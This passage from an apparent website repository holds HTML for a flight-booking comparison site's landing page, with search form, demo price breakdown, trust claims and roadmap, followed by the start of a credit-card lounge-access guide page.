      <div class="search-sub">Enter your route to see the best platform and payment offer right now.</div>  
      
      <div class="search-grid">
        <!-- FROM field with suggestion container -->
        <div class="search-field" style="position: relative;">
          <label>FROM</label>
          <input type="text" id="s-from" placeholder="e.g. Hyderabad" autocomplete="off">
          <div id="fromSuggestions" class="airport-suggestions"></div>
        </div>
        
        <!-- TO field with suggestion container -->
        <div class="search-field" style="position: relative;">
          <label>TO</label>
          <input type="text" id="s-to" placeholder="e.g. Delhi" autocomplete="off">
          <div id="toSuggestions" class="airport-suggestions"></div>
        </div>
        
        <div class="search-field">
          <label>DATE</label>
          <input type="date" id="s-date">
        </div>
        
        <div class="search-field">
          <label>PASSENGERS</label>
          <select id="s-pax">
            <option>1 Passenger</option>
            <option>2 Passengers</option>
            <option>3 Passengers</option>
            <option>4 Passengers</option>
            <option>5+ Passengers</option>
          </select>
        </div>
      </div>
      
      <button class="search-btn" onclick="startAnalysis()">✦ Find Best Options</button>
      
      <!-- POPULAR ROUTES -->
      <div class="popular-section">
        <div class="section-divider">
          <span class="divider-line"></span>
          <span class="divider-text">POPULAR ROUTES</span>
          <span class="divider-line"></span>
        </div>
        <div class="dest-grid" id="destGridSearch"></div>
      </div>
      
      <!-- WE COMPARE -->
      <div class="compare-section">
        <div class="section-divider">
          <span class="divider-line"></span>
          <span class="divider-text">WE COMPARE</span>
          <span class="divider-line"></span>
        </div>
        <div class="compare-grid">
          <div class="compare-group">
            <div class="group-header">
              <span class="group-icon">✈</span>
              <span class="group-title">BOOKING PLATFORMS</span>
            </div>
            <div class="chip-grid">
              <span class="chip">MakeMyTrip</span>
              <span class="chip">Goibibo</span>
              <span class="chip">Ixigo</span>
              <span class="chip">Cleartrip</span>
              <span class="chip">EaseMyTrip</span>
              <span class="chip">Yatra</span>
              <span class="chip">Skyscanner</span>
              <span class="chip">Booking.com</span>
              <span class="chip">Expedia</span>
              <span class="chip more-chip">+10 more</span>
            </div>
          </div>
          <div class="compare-group">
            <div class="group-header">
              <span class="group-icon">💳</span>
              <span class="group-title">CARD PROVIDERS</span>
            </div>
            <div class="chip-grid">
              <span class="chip">HDFC Bank</span>
              <span class="chip">ICICI Bank</span>
              <span class="chip">Axis Bank</span>
              <span class="chip">SBI Card</span>
              <span class="chip">IDFC Bank</span>
              <span class="chip">IndusInd</span>
              <span class="chip">kotak</span>
              <span class="chip">American Express</span>
              <span class="chip">HSBC</span>
              <span class="chip more-chip">+15 more</span>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- ANALYZING OVERLAY -->
<div class="analyzing-overlay" id="analyzeOverlay">
  <div class="analyze-logo">✈ FareFlyers</div>
  <div class="analyze-spinner"></div>
  <div class="analyze-steps">
    <div class="analyze-step" id="step1"><span class="step-icon">✈</span> Analyzing flight offers...</div>
    <div class="analyze-step" id="step2"><span class="step-icon">💳</span> Checking payment methods...</div>
    <div class="analyze-step" id="step3"><span class="step-icon">📊</span> Comparing convenience fees...</div>
    <div class="analyze-step" id="step4"><span class="step-icon">💰</span> Finding best final price...</div>
    <div class="analyze-step" id="step5"><span class="step-icon">✦</span> Preparing your results...</div>
  </div>
</div>

<!-- RESULT SECTION -->
<section class="result-section" id="resultSection">
  <div class="container">
    <div class="result-header">
      <div class="result-route-badge" id="routeBadge">✈ HYD → DEL</div>
      <h2>Your Best Options Today</h2>
      <p>Based on live platform prices and active card offers</p>
    </div>
    <div class="result-grid">
      <div class="result-card winner">
        <div class="winner-ribbon">BEST PLATFORM</div>
        <div class="rc-label">Recommended Platform</div>
        <div class="rc-value">Ixigo</div>
        <div class="rc-sub">Lowest ticket price today · Zero convenience fee</div>
      </div>
      <div class="result-card">
        <div class="rc-label">Best Payment Method</div>
        <div class="rc-value" style="font-size:24px;margin-top:8px;">HDFC Credit Card</div>
        <div class="rc-sub" style="margin-top:4px; color: var(--green);">₹500 instant discount on Ixigo</div>
      </div>
    </div>
    <div class="breakdown-card">
      <div class="breakdown-title">Price Breakdown</div>
      <div class="breakdown-row"><span class="label">Base Ticket Price</span><span>₹5,200</span></div>
      <div class="breakdown-row"><span class="label">Convenience Fee</span><span>₹0</span></div>
      <div class="breakdown-row"><span class="label">HDFC Card Discount</span><span class="neg">−₹500</span></div>
      <div class="breakdown-row"><span class="label">Taxes & Surcharges</span><span>₹312</span></div>
      <div class="breakdown-row"><span class="label">Final Payable Price</span><span style="color:var(--gold);">₹5,012</span></div>
    </div>
    <div class="platforms-section">
      <div class="platforms-label">All Platform Comparison</div>
      <div class="platform-rows">
        <div class="platform-row best"><div class="plat-name">👑 Ixigo</div><div class="plat-price">₹5,012</div></div>
        <div class="platform-row"><div class="plat-name">EaseMyTrip</div><div class="plat-price">₹5,150</div></div>
        <div class="platform-row"><div class="plat-name">Cleartrip</div><div class="plat-price">₹5,220</div></div>
        <div class="platform-row"><div class="plat-name">MakeMyTrip</div><div class="plat-price">₹5,400</div></div>
        <div class="platform-row"><div class="plat-name">Goibibo</div><div class="plat-price">₹5,450</div></div>
      </div>
    </div>
    <div style="text-align:center;margin-top:36px;">
      <p style="font-size:12px;color:var(--silver);margin-bottom:16px;">Prices are for illustration in this demo. Live data coming soon.</p>
      <button class="btn-secondary" onclick="clearResults()">← Search Again</button>
    </div>
  </div>
</section>

<!-- ═══════════════════════════════════════════════════════════
     HOW IT WORKS / MISSION SECTION
     ═══════════════════════════════════════════════════════════ -->
<section class="section" id="how-it-works">
  <div class="container">
    <div class="mission-grid">
      <div class="mission-text fade-in">
        <span class="tag">✦ How we help</span>
        <h2>3 things. That's all we do.</h2>
        <p><strong style="color: var(--gold);">1. Find the cheapest platform</strong> — Ixigo, MMT, Cleartrip, all of them.</p>
        <p><strong style="color: var(--gold);">2. Find the best credit card offer</strong> — HDFC, ICICI, Axis, every bank.</p>
        <p><strong style="color: var(--gold);">3. Show you the final price</strong> — Before you click book. Not after.</p>
        <p>Right now, saving money on flights takes 45 minutes. Multiple platforms. Dozens of card offers. Convenience fees that aren't shown until checkout. It's exhausting.</p>
        <p><strong>FareFlyers does all of that in seconds.</strong> The best platform. The best payment method. The real final price. Before you book.</p>
        <p>We're starting with <strong style="color:var(--gold)">domestic Indian flights</strong> and the top 10 OTAs and card providers. Support us, and we'll take you international next.</p>
        <div class="mission-highlight">"The price you see is the price you pay. That's a promise."</div>
      </div>
      <div class="mission-stats fade-in">
        <div class="stat-card"><div class="stat-number">10+</div><div class="stat-label">OTA Platforms Compared</div></div>
        <div class="stat-card"><div class="stat-number">10+</div><div class="stat-label">Card Providers Tracked</div></div>
        <div class="stat-card"><div class="stat-number">₹0</div><div class="stat-label">Cost to Use FareFlyers</div></div>
        <div class="stat-card"><div class="stat-number">100%</div><div class="stat-label">Transparent Pricing</div></div>
      </div>
    </div>
  </div>
</section>

<!-- ═══════════════════════════════════════════════════════════
     TRUST SECTION
     ═══════════════════════════════════════════════════════════ -->
<section class="section trust-section" id="trust">
  <div class="container">
    <div class="section-head fade-in">
      <span class="tag">✦ Our Promise</span>
      <div class="divider"></div>
      <h2>Transparency first. Always.</h2>
      <p>We built FareFlyers because we believe travelers deserve honest information before they pay.</p>
    </div>
    <div class="trust-grid">
      <div class="trust-card"><div class="trust-icon">🚫</div><h3>We don't sell tickets</h3><p>FareFlyers never sells flight tickets directly. We compare and point you to the best platform. No commissions that bias our results.</p></div>
      <div class="trust-card"><div class="trust-icon">💡</div><h3>We show real fees</h3><p>Convenience fees are shown clearly. No hidden charges. No surprises at checkout. What you see is what you pay.</p></div>
      <div class="trust-card"><div class="trust-icon">🔒</div><h3>Your data is safe</h3><p>We never store your card details. We don't sell your data. FareFlyers is a comparison tool, not a data harvesting product.</p></div>
      <div class="trust-card"><div class="trust-icon">⚖️</div><h3>Unbiased comparisons</h3><p>Our rankings are based purely on final price. The cheapest option for you always comes first, regardless of platform partnerships.</p></div>
      <div class="trust-card"><div class="trust-icon">📊</div><h3>Full price breakdown</h3><p>We break down base fare, taxes, convenience fees, and discounts separately so you understand exactly where each rupee goes.</p></div>
      <div class="trust-card"><div class="trust-icon">🎯</div><h3>Savings are our goal</h3><p>Our one priority is to help you save money before you book. Every feature we build serves that single purpose.</p></div>
    </div>
  </div>
</section>

<!-- ═══════════════════════════════════════════════════════════
     WHAT WE PROVIDE SECTION
     ═══════════════════════════════════════════════════════════ -->
<section class="section" id="provide">
  <div class="container">
    <div class="section-head fade-in">
      <span class="tag">✦ Features</span>
      <div class="divider"></div>
      <h2>What FareFlyers provides</h2>
      <p>Everything you need to make a smart booking decision — in one place.</p>
    </div>
    <div class="provide-grid">
      <div class="provide-card"><div class="provide-num">01</div><h3>Best Platform Today</h3><p>We rank the top OTA platforms for your specific route and date, so you know exactly where to book right now</p></div>
      <div class="provide-card"><div class="provide-num">02</div><h3>Best Payment Method</h3><p>We surface the payment method that gives the maximum discount or cashback on your chosen platform today.</p></div>
      <div class="provide-card"><div class="provide-num">03</div><h3>Top Card Offers</h3><p>We track live offers from all major card providers — HDFC, ICICI, Axis, SBI, Kotak, AmEx, and more.</p></div>
      <div class="provide-card"><div class="provide-num">04</div><h3>Convenience Fee Info</h3><p>Convenience fees vary wildly between platforms and payment modes. We make them visible and comparable before you pay.</p></div>
      <div class="provide-card"><div class="provide-num">05</div><h3>Travel Benefits</h3><p>Certain cards unlock airport lounge access. We flag that so you know the full value of using a specific card.</p></div>
      <div class="provide-card"><div class="provide-num">06</div><h3>Clear Cost Comparison</h3><p>A clean, side-by-side breakdown of what each platform charges — no spreadsheet needed. One view, full clarity.</p></div>
    </div>
  </div>
</section>

<!-- ═══════════════════════════════════════════════════════════
     LOUNGE ACCESS SECTION
     ═══════════════════════════════════════════════════════════ -->
    
</div>
<section class="section lounge-section" id="lounge">
  <div class="container">
    <div class="section-head fade-in">
      <span class="tag">✦ Travel Benefits</span>
      <div class="divider"></div>
      <h2>Check if your card has <span class="gold">lounge access</span></h2>
      <p>Search any credit or debit card to see lounge benefits, spend requirements, and visit limits.</p>
    </div>

    <div class="lounge-search-box fade-in">
      <div class="lounge-search-wrapper">
        <div class="search-input-container">
          <span class="search-icon">🔍</span>
          <input type="text" id="loungeSearchInput" class="lounge-search-input" 
                 placeholder="Search your card... (e.g., HDFC Infinia, ICICI Sapphiro)" 
                 autocomplete="off">
          <button class="clear-search" id="clearSearch" style="display: none;">✕</button>
        </div>
        <div id="searchSuggestions" class="search-suggestions"></div>
      </div>
      <button class="lounge-check-btn" onclick="searchLoungeCard()">Check Access →</button>
      <p style="text-align:center;font-size:13px;color:var(--silver);margin-top:24px;">Lounge eligibility depends on card variant and visit limits. Always confirm with your card issuer before travelling.</p>
      <div style="text-align: center; margin-top: 24px;">
        <a href="lounge/free-cards.html" class="view-all-link" target="_blank" rel="noopener noreferrer">🔥 View all 50+ cards with lounge access →</a>
      </div>
    </div>
    <div style="text-align: center; margin-top: 16px;">
    <a href="/guide/lounge-guide.html" class="view-all-link" target="_blank" rel="noopener noreferrer">
          Complete Lounge Access Guide 2026 (45+ Cards) →
    </a>

    <div id="loungeResultArea" class="lounge-result-area"></div>


    <div class="quick-examples fade-in">
      <span class="quick-label">🔥 Popular cards:</span>
      <button class="quick-chip" onclick="quickSearchCard('HDFC Infinia')">HDFC Infinia</button>
      <button class="quick-chip" onclick="quickSearchCard('ICICI Sapphiro')">ICICI Sapphiro</button>
      <button class="quick-chip" onclick="quickSearchCard('Axis Magnus')">Axis Magnus</button>
      <button class="quick-chip" onclick="quickSearchCard('SBI Elite')">SBI Elite</button>
      <button class="quick-chip" onclick="quickSearchCard('IDFC Millennia')">IDFC Millennia</button>
    </div>
  </div>
</section>

<!-- ═══════════════════════════════════════════════════════════
     EARLY ACCESS SIGNUP
     ═══════════════════════════════════════════════════════════ -->
<section class="section signup-section" id="signup">
  <div class="container">
    <div class="signup-box fade-in">
      <span class="tag">✦ Early Access</span>
      <h2>Be the first to save with FareFlyers.</h2>
      <p>Sign up and we'll notify you when we launch. No spam. Just one email.</p>
      <form class="signup-form" id="waitlistForm">
        <input type="email" id="waitlistEmail" class="signup-input" placeholder="Enter your email address" required />
        <button type="submit" class="signup-submit">Join Waitlist →</button>
      </form>
      <div class="signup-success" id="signupSuccess" style="display: none;">
        ✅ You're on the list! We'll reach out when FareFlyers goes live.
      </div>
      <p class="signup-note">Free · No spam · Unsubscribe anytime</p>
    </div>
  </div>
</section>

<!-- ═══════════════════════════════════════════════════════════
     ROADMAP SECTION
     ═══════════════════════════════════════════════════════════ -->
<section class="section roadmap-section" id="roadmap">
  <div class="container">
    <div class="section-head fade-in">
      <span class="tag">✦ What's Coming</span>
      <div class="divider"></div>
      <h2>The FareFlyers roadmap</h2>
      <p>We're just getting started. Here's what we're building next.</p>
    </div>
    <div class="roadmap-grid fade-in">
      <div class="roadmap-card"><div class="roadmap-phase">Phase 1 · Now</div><h3>Domestic Flight Intelligence</h3><p>Platform comparison, card offer tracking, convenience fee transparency, and lounge access info for domestic Indian routes.</p></div>
      <div class="roadmap-card"><div class="roadmap-phase">Phase 2 · Coming Soon</div><h3>Automated Offer Tracking</h3><p>Real-time card offer and, AI-powered payment advisor, personalized savings suggestions, and instant price alerts.</p></div>
      <div class="roadmap-card"><div class="roadmap-phase">Phase 3 · Future</div><h3>International Expansion</h3><p>International flight comparisons, global card offer coverage, hotel and visa fee intelligence, and a full travel savings dashboard.</p></div>
      <div class="roadmap-card"><div class="roadmap-phase">Phase 4 · Future</div><h3>AI Payment Advisor</h3><p>Personalized recommendations based on your card portfolio. FareFlyers will tell you exactly which card to use for maximum benefit on every trip.</p></div>
      <div class="roadmap-card"><div class="roadmap-phase">Phase 5 · Future</div><h3>More Platforms</h3><p>Expanding coverage to budget airline direct sites, hotel booking platforms, and bus and train comparison for complete travel savings.</p></div>
      <div class="roadmap-card"><div class="roadmap-phase">Phase 6 · Vision</div><h3>Smarter Recommendations</h3><p>Predict offer windows, suggest the best time to book, and proactively alert you when a better deal appears for your saved routes.</p></div>
    </div>
  </div>
</section>

<!-- ═══════════════════════════════════════════════════════════
     FOOTER
     ═══════════════════════════════════════════════════════════ -->
<footer>
  <div class="container">
    <div class="footer-top">
      <div class="footer-brand">
        <div class="logo-zone logo-img-zone">
          <img src="logo.png" alt="FareFlyers" class="logo-img-footer" />
        </div>
        <p>Smarter flight booking through payment intelligence. Compare platforms, payment methods, and card offers — all in one place.</p>
       <div class="footer-social">
    <a href="https://x.com/fareflyers" class="social-btn" title="X / Twitter" target="_blank" rel="noopener noreferrer">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-4.714-6.231-5.401 6.231H2.744l7.737-8.835L1.254 2.25H8.08l4.259 5.631z"/></svg>
    </a>
    <a href="https://www.instagram.com/fareflyers/" class="social-btn" title="Instagram" target="_blank" rel="noopener noreferrer">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"/><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"/><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"/></svg>
    </a>
    <a href="https://www.linkedin.com/company/fareflyers" class="social-btn" title="LinkedIn" target="_blank" rel="noopener noreferrer">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452z"/></svg>
    </a>
    <a href="mailto:contact@fareflyers.com" class="social-btn" title="Email Support">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
    </a>
</div>
      </div>
      <div class="footer-col"><h4>Product</h4><a href="#how-it-works">How It Works</a><a href="#lounge">Lounge Access</a><a href="#roadmap">Roadmap</a></div>
      <div class="footer-col"><h4>Company</h4><a href="#">About</a><a href="#">Contact</a><a href="#signup">Waitlist</a></div>
      <div class="footer-col"><h4>Legal</h4><a href="#">Privacy</a><a href="#">Terms</a><a href="#">Disclaimer</a></div>
</div>
    <div class="footer-bottom">
      <span>© 2026 FareFlyers. All rights reserved.</span>
      <span>Built for smart travelers · Powered by payment intelligence</span>
      <span>Contact@fareflyers.com.</span>
    </div>
  </div>
</footer>

<!-- TOAST -->
<div class="toast" id="toast"></div>

<!-- JAVASCRIPT -->
<script src="cards-database.js"></script>
<script src="app.js"></script>

</body>
</html>
</file>


<file: lounge-guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lounge Access Guide 2026 — FareFlys</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700&family=DM+Sans:wght@300;400;500;600;700&family=DM+Mono:wght@400;500&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="lounge-guide.css">
</head>
<body>

   <!-- ═══════════════════════════════════════════════════════════
     ANNOUNCEMENT BAR
     ═══════════════════════════════════════════════════════════ -->
<div class="announcement-bar">
    FareFlys is in early access — be the first to save on your next flight &nbsp; · &nbsp; Domestic India flights launching first &nbsp; 🇮🇳
</div>

<!-- ═══════════════════════════════════════════════════════════
     HEADER / NAVIGATION BAR
     ═══════════════════════════════════════════════════════════ -->
<!-- HEADER (Exact same as index.html) -->
<header>
    <div class="container header-inner">
        <div class="logo-zone" id="logoClick" style="cursor: pointer;">
            <img src="logo.png" alt="FareFlys" class="logo-img-header">
        </div>
        <nav class="header-nav nav-desktop">
            <a href="#credit" class="nav-link"> Credit Cards</a>
            <a href="#debit" class="nav-link"> Debit Cards</a>
            <a href="#summary" class="nav-link"> Summary & Rankings</a>
        </nav>
        <div style="display:flex;align-items:center;gap:12px;">
            <div class="social-row nav-desktop">
                <a href="https://x.com/fareflyers" class="social-btn" title="X / Twitter" target="_blank" rel="noopener noreferrer">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-4.714-6.231-5.401 6.231H2.744l7.737-8.835L1.254 2.25H8.08l4.259 5.631z"/></svg>
                </a>
                <a href="https://www.instagram.com/fareflyers/" class="social-btn" title="Instagram" target="_blank" rel="noopener noreferrer">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"/><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"/><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"/></svg>
                </a>
                <a href="https://www.linkedin.com/company/fareflyers" class="social-btn" title="LinkedIn" target="_blank" rel="noopener noreferrer">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452z"/>
                    </svg>
                </a>
                <a href="mailto:contact@fareflys.com" class="social-btn" title="Email Support">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
                </a>
            </div>
            <a href="index.html#signup" class="btn-header">Join Early Access</a>
            <button class="hamburger" id="ham">☰</button>
        </div>
    </div>
</header>

    <!-- HERO SECTION -->
    <section class="hero">
        <div class="container">
            <div class="hero-content">
                <span class="tag">✦ 2026 Complete Guide</span>
                <h1>Airport Lounge Access<br><span class="gold">Credit & Debit Cards</span></h1>
                <p class="hero-sub">25+ banks covered · 45+ cards · Priority Pass · DreamFolks · LoungeKey</p>
                <div class="badges">
                    <span class="badge">✈ Priority Pass</span>
                    <span class="badge">DreamFolks</span>
                    <span class="badge">LoungeKey</span>
                    <span class="badge">Elite Assist</span>
                </div>
            </div>
        </div>
    </section>

    <!-- TABS NAVIGATION -->
    <!-- <nav class="tabs">
        <button class="tab-btn active" data-tab="credit">💳 Credit Cards</button>
